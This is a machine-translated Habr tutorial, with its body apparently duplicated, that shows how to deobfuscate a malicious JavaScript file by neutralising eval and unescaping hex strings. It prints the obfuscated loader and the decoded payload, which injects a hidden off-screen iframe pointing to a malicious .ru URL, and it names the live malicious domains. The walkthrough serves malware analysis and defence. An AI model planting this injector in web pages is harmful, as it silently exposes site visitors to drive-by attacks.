Malware JavaScript decryption
Hello, dear users of Habr. After I published this article , users had an interest, and they began to ask me in the LAN and in the comments, and how exactly these scripts are decrypted and what exactly these codes do.
So what do these scripts do? Most often, malicious JScript files are installed by “hackers” in order to obtain any benefits, namely:
Replenishing your botnet , installing winlockers , fixing the hosts file to redirect users to fake sites, and of course for exchanging traffic.
So, I will try to tell you in detail about how to decode malicious javascript and then calculate the address where it leads.
')
I will use NetBeans IDE 7.0 editor. Firstly, I always work in it, and secondly, it is very convenient to format the code in it. But you can use the editor you are most comfortable with.
I will take the Malicious script from the previous article, so without antivirus it’s better not to go there. Here is his address: goog1e-analitics.com/openapi.js . In order for you not to be afraid of getting infected once again, and not to commit unnecessary actions, I copied and formatted it pastebin.com/BJ751scy
Who wants to format it himself go to NetBeans => Source Code => Format
After we formatted the code, and put it in the html document between the tags, we got something like the following (In the screenshot, not all the code)

As we can see, now we do not read the script. To decode it, we need to do just a few actions. Now briefly: Comment out eval (The function that executes all the code), then create the variable x With the part of the code that is executed in eval . Call the variable x with the document.write (x); . The last action is to remove the hexadecimal system with the unescape () function.
On theory everything is easy, but in practice it is even easier!
As I wrote above, we will work with this function (It starts with me on line 24 of the file, you may have a different way):
And so begin. We have the line
Further below, we define a variable, and call it, and we get the following:
Now nothing dangerous threatens us, we can execute the file in the browser:

Copy the resulting code, and format it:
Now we have enough time to tinker, removing the hexadecimal system. This is done like this:
Create an index2.html file with contents
We take the first line from our first file (index.html)
Insert part of the line into the index2.html file, call it with an alert, and you’ll get this code:
Perform ...

We copy the received, and replace it in the first line, and so we do it with all the lines in which there is a hexadecimal system.
Well, we decoded the malicious script, and now we can understand what it does. It is this script that creates an iframe at the address vbnieewr.ru/in.cgi?default .
Dear users, monitor the security of your project, set strong passwords, make backups, as often as possible.
I also want to share with you the article that the user wrote Raz0r . It is written based on my topic, namely a small review of 5 free online services for analyzing and combating malware .
Thanks for attention.
Introduction
So what do these scripts do? Most often, malicious JScript files are installed by “hackers” in order to obtain any benefits, namely:
Replenishing your botnet , installing winlockers , fixing the hosts file to redirect users to fake sites, and of course for exchanging traffic.
So, I will try to tell you in detail about how to decode malicious javascript and then calculate the address where it leads.
')
Training
Software
I will use NetBeans IDE 7.0 editor. Firstly, I always work in it, and secondly, it is very convenient to format the code in it. But you can use the editor you are most comfortable with.
We are looking for a malicious code
I will take the Malicious script from the previous article, so without antivirus it’s better not to go there. Here is his address: goog1e-analitics.com/openapi.js . In order for you not to be afraid of getting infected once again, and not to commit unnecessary actions, I copied and formatted it pastebin.com/BJ751scy
Who wants to format it himself go to NetBeans => Source Code => Format
First steps
After we formatted the code, and put it in the html document between the tags, we got something like the following (In the screenshot, not all the code)

Briefly about the actions performed
As we can see, now we do not read the script. To decode it, we need to do just a few actions. Now briefly: Comment out eval (The function that executes all the code), then create the variable x With the part of the code that is executed in eval . Call the variable x with the document.write (x); . The last action is to remove the hexadecimal system with the unescape () function.
On theory everything is easy, but in practice it is even easier!
We turn to the main thing - practice
As I wrote above, we will work with this function (It starts with me on line 24 of the file, you may have a different way):
$sA = function (_) { for ($g = ~$d.$l6 - ~$d.$l6; $g < $P[_]; $g += -~$d.$FP) { $j += '\x25' + $P[$g++] + $P[$g--]; } $E['eva\x6C']($E[$d.$fJ]($j)); }, And so begin. We have the line
$E['eva\x6C']($E[$d.$fJ]($j)); Which we have to comment out. This is done with two slashes // $E['eva\x6C']($E[$d.$fJ]($j));Further below, we define a variable, and call it, and we get the following:
$sA = function (_) { for ($g = ~$d.$l6 - ~$d.$l6; $g < $P[_]; $g += -~$d.$FP) { $j += '\x25' + $P[$g++] + $P[$g--]; } // $E['eva\x6C']($E[$d.$fJ]($j)); var x = $E[$d.$fJ]($j); document.write(x); }, Now nothing dangerous threatens us, we can execute the file in the browser:

Copy the resulting code, and format it:
var _q=\u0064\u006Fcument.creat\u0065\u0045\u006C\u0065ment('ifra\x6D\x65'), _n='s\x65\x74\x41\x74\x74\x72ibute'; _q[_n]('\x73rc','http://vbnieewr\x2E\x72\x75\x2F\x69\x6E\x2E\x63\x67\x69\x3F\x64\x65\x66\x61\x75lt'); _q.style.position='abs\x6F\x6C\x75\x74e'; _q.style.width='16px';_q[_n]('fr\x61\x6D\x65border', nav\u0069\u0067\u0061tor.use\u0072\u0041\u0067ent.i\u006E\u0064\u0065xOf('f0a7a142b755172da72ff74a1ac25199')+1); _q.style.left = '-5597px';d\u006F\u0063ument.w\u0072ite(''); \u0064\u006Fcument.getElementById('__dr11938').appendChild(_q); Completion
Now we have enough time to tinker, removing the hexadecimal system. This is done like this:
Create an index2.html file with contents
<script></script> We take the first line from our first file (index.html)
var _q=\u0064\u006Fcument.creat\u0065\u0045\u006C\u0065ment('ifra\x6D\x65'), Insert part of the line into the index2.html file, call it with an alert, and you’ll get this code:
<script> alert("q=\u0064\u006Fcument.creat\u0065\u0045\u006C\u0065ment('ifra\x6D\x65'),"); </script> Perform ...

We copy the received, and replace it in the first line, and so we do it with all the lines in which there is a hexadecimal system.
Result
var _q = document.createElement('iframe'), _n = 'setAttribute'; _q[_n]('src', 'http://vbnieewr.ru/in.cgi?default'); _q.style.position = 'absolute'; _q.style.width = '16px'; _q[_n]('frameborder', navigator.userAgent.indexOf('f0a7a142b755172da72ff74a1ac25199') + 1); _q.style.left = '-5597px'; document.write('<div id=\'__dr11938\'></div>'); document.getElementById('__dr11938').appendChild(_q); Well, we decoded the malicious script, and now we can understand what it does. It is this script that creates an iframe at the address vbnieewr.ru/in.cgi?default .
Conclusion
Dear users, monitor the security of your project, set strong passwords, make backups, as often as possible.
I also want to share with you the article that the user wrote Raz0r . It is written based on my topic, namely a small review of 5 free online services for analyzing and combating malware .
Thanks for attention.
Source: https://habr.com/ru/post/137071/
All Articles